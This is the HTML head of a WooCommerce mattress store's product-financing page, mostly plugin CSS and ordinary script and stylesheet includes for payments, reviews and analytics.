<link rel="preload" id='pewc-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.27.8' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='pewc-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.27.8' type='text/css' media='all' />
</noscript><style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper:not(.pewc-components-wrapper),
	.pewc-preset-style .pewc-checkboxes-images-wrapper:not(.pewc-components-wrapper) {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
		background: transparent;
		border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-force-quantity .pewc-component-wrapper,
	.pewc-preset-style .pewc-force-quantity .pewc-component-wrapper img {
		cursor: not-allowed
	}
	.pewc-preset-style .has-enhanced-tooltip .pewc-item-field-wrapper {
		cursor: auto;
	}
	.pewc-preset-style .has-enhanced-tooltip span.pewc-tooltip-button {
		color: rgba( 33,150,243, 1 );
	}
	.pewc-preset-style .has-enhanced-tooltip span.pewc-tooltip-button:hover {
		color: inherit;
	}
	
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
		position: relative
	}
	.pewc-preset-style .pewc-item-products-radio .pewc-theme-element,
	.pewc-preset-style .pewc-item-products-checkboxes .pewc-theme-element,
	.pewc-preset-style .pewc-item-products-components .pewc-theme-element,
	.pewc-preset-style .pewc-item-image_swatch .pewc-theme-element {
		display: none
	}
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-radio .checked .pewc-theme-element,
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-checkboxes .checked .pewc-theme-element,
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-components .checked .pewc-theme-element,
	.pewc-preset-style.pewc-show-inputs .pewc-item-image_swatch .checked .pewc-theme-element {
		display: block;
		top: 2px;
		left: 2px
	}
	.pewc-preset-style.pewc-show-inputs .pewc-radio-image-wrapper,
	.pewc-preset-style.pewc-show-inputs .pewc-checkbox-image-wrapper {
		border-width: 4px
	}
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-component-wrapper),
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper:not(.pewc-component-wrapper),
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-quantity-layout-grid .pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-quantity-layout-grid .pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    	grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label:hover,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label:hover {
      border-color: #2196F3;
    }
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label.active-swatch,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label.active-swatch {
		border-color: #2196F3;
      	background: #2196F3;
	  	color: #fff;
    }
	.pewc-range-slider {
		color: #2196F3;
	}
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    	/* padding: 0.5em 1em; */
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    	font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
		padding: 0.5em 1em;
		background-color: #f7f7f7;
		outline: 0;
		border: 0;
		-webkit-appearance: none;
		box-sizing: border-box;
		font-weight: normal;
		box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
		background: none;
		border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    	background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    	border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
		background-color: transparent;
		border: none;
		padding: 0 1em 0 0;
		margin: 0;
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		cursor: inherit;
		line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
		width: 100%;
		border: 2px solid #eee;
		border-radius: 0;
		padding: 0.75em 0.75em;
		cursor: pointer;
		line-height: 1.1;
		background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em 2em 1em;
		margin-bottom: 1em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}

	/* Add-Ons Ultimate character counter */
	.pewc-text-counter-container {float:right; margin-top: 1em;}
	.pewc-text-counter-container .pewc-current-count.error { color:#ff0000; }
	tr td .pewc-text-counter-container {float:none;}
</style>
<link rel="preload" id='woocommerce-conditional-product-fees-for-checkout-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-conditional-product-fees-for-checkout-premium/public/css/woocommerce-conditional-product-fees-for-checkout-public.css?ver=4.3.2' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-conditional-product-fees-for-checkout-premium/public/css/woocommerce-conditional-product-fees-for-checkout-public.css?ver=4.3.2' type='text/css' media='all' />
</noscript><style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="preload" id='gateway-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.1' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='gateway-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.1' type='text/css' media='all' />
</noscript><link rel="preload" id='wc-pb-checkout-blocks-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
</noscript><link rel="preload" id='amazon_payments_advanced-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/css/amazon-pay.min.css?ver=2.6.0' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='amazon_payments_advanced-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/css/amazon-pay.min.css?ver=2.6.0' type='text/css' media='all' />
</noscript><link rel="preload" id='popup-maker-site-css' href='//www.mygreenmattress.com/wp-content/uploads/pum/pum-site-styles.css?generated=1752004310&#038;ver=1.21.5' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='popup-maker-site-css' href='//www.mygreenmattress.com/wp-content/uploads/pum/pum-site-styles.css?generated=1752004310&#038;ver=1.21.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='site-critical-css' href='https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/css/critical.css?ver=1.8' type='text/css' media='all' />
<link rel="preload" id='main-css-css' href='https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/css/main.css?ver=1.8' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='main-css-css' href='https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/css/main.css?ver=1.8' type='text/css' media='all' />
</noscript><link rel="preload" id='swiper-css-css' href='https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/swiper/swiper-bundle.min.css?ver=1.8' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='swiper-css-css' href='https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/swiper/swiper-bundle.min.css?ver=1.8' type='text/css' media='all' />
</noscript><link rel="preload" id='css-floatbox-css' href='https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/floatbox/floatbox.css?ver=1.8' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='css-floatbox-css' href='https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/floatbox/floatbox.css?ver=1.8' type='text/css' media='all' />
</noscript><link rel="preload" id='woo_discount_pro_style-css' href='https://www.mygreenmattress.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.5.4' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.mygreenmattress.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.5.4' type='text/css' media='all' />
</noscript><link rel="preload" id='wc-bundle-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='wc-bundle-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
</noscript><link rel="preload" id='custom-css-css' href='https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/custom/custom.css?ver=2.5' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='custom-css-css' href='https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/custom/custom.css?ver=2.5' type='text/css' media='all' />
</noscript><script id="uet-tag-script-js-extra">
var uet_tag_data = {"uet_tag_id":"11008949","enableAutoSpaTracking":"false"};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/microsoft-advertising-universal-event-tracking-uet/js/uet-tag.js?ver=1.0.0" id="uet-tag-script-js"></script>
<script id="jquery-core-js-extra">
var ds = {"ajax_url":"https:\/\/www.mygreenmattress.com\/wp-admin\/admin-ajax.php","query":"{\"pagename\":\"product-financing\",\"do_not_redirect\":1,\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"product-financing\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","isCart":"","isShop":"","isSingleProduct":"","isCheckout":""};
</script>
<script src="https://www.mygreenmattress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mygreenmattress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"nIf9VUGD1KwFsPAV","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="jquery-tiptip-js"></script>
<script id="woocommerce-conditional-product-fees-for-checkout-js-extra">
var wcpfc_public_vars = {"fee_tooltip_data":[]};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce-conditional-product-fees-for-checkout-premium/public/js/woocommerce-conditional-product-fees-for-checkout-public__premium_only.js?ver=4.3.2" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.mygreenmattress.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/www.mygreenmattress.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mygreenmattress.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/www.mygreenmattress.com\/wp-admin\/admin-ajax.php","root":"https:\/\/www.mygreenmattress.com\/wp-json\/","nonce_wp_rest":"3446c24326","nonce_ajax":"ffe45c409c"};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/cssrelpreload.js" id="loadCSS-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/modernizr-custom.js" id="modernizr-webp-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/floatbox/floatbox.js?ver=1" id="js-floatbox-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_72c4138e788d80a08bc54202c9eeb872","fragment_name":"wc_fragments_72c4138e788d80a08bc54202c9eeb872","request_timeout":"5000"};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://www.mygreenmattress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mygreenmattress.com/wp-json/wp/v2/pages/180507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mygreenmattress.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mygreenmattress.com/?p=180507' />
